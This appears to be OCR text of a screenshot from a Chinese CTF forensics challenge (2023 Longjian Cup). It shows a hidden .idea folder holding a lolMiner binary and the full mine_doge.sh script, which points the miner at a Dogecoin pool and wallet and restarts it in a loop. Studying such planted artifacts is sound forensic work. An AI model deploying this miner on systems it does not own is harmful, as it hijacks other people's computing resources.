 2023陇剑杯初赛 陇剑杯 SS do home guests .idea 在 .idea 中搜索
排序 查看
名称 修改日期 类型 大小
lolMiner 2023/7/22 19:29 . 10,437 KB
mine_doge.sh 2023/7/22 19:29 SH 源文件 1 KB
mine_doge.sh [D:\Desktop\CTF_study\qz\2023陇剑杯初赛\陇剑杯\SS\do\home\guests\.idea] - Notepad3 : 管理员权限
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 #!/bin/bash
2
3 #################################
4 ## Begin of user-editable part ##
5 #################################
6
7 POOL=doge.millpools.cc:5567
8 WALLET=DOGE:DRXz1q6ys8Ao2KnPbtb7jQhPjDSqtwmNN9.lolMinerWorker
9
10 #################################
11 ##  End of user-editable part  ##
12 #################################
13
14 cd "$(dirname "$0")"
15
16 ./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
17 while [ $? -eq 42 ]; do
18     sleep 10s
19     ./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
20 done
21